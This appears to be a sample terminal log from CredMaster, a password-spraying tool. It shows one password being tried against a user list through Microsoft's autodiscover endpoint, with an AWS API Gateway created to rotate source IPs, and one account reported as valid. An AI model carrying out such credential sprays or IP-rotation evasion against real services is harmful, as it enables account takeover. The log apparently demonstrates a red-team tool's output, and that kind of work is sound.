 /opt/Credmaster> python3 credmaster.py --config conf.json
[2023-01-23 17:31:10.059] Execution started at: 2023-01-23 17:31:10.059369
[2023-01-23 17:31:10.059] Creating 1 API Gateways for https://autodiscover-s.outlook.com
[2023-01-23 17:31:11.074] Created API - Region: us-east-2 ID: ( ) - https:// .execu
[2023-01-23 17:31:11.711] Testconnect: Connection success, continuing
[2023-01-23 17:31:11.711] Total Regions Available: 15
[2023-01-23 17:31:11.711] Total API Gateways: 1
[2023-01-23 17:31:11.711] Starting Spray...
[2023-01-23 17:31:11.861] Loading credentials from users.txt with password TestTest123
[2023-01-23 17:31:15.490] us-east-2: [-] FAILURE: thisisnotarealemail@example.com:TestTest123
[2023-01-23 17:31:27.679] us-east-2: [+] SUCCESS: credmaster_rulez@test.com:TestTest123
[2023-01-23 17:31:28.324] us-east-2: [-] FAILURE: tester12345678@gmail.com:TestTest123
[2023-01-23 17:31:28.324] Completed spray with password TestTest123 at 2023-01-23 17:31:28.324378
[2023-01-23 17:31:28.796] Destroying API ( ) in region us-east-2
[2023-01-23 17:31:29.576] End Time: 2023-01-23 17:31:29.576026
[2023-01-23 17:31:29.576] Total Execution: 19.516657 seconds
[2023-01-23 17:31:29.576] Valid credentials identified: 1
[2023-01-23 17:31:29.576] VALID - credmaster_rulez@test.com:TestTest123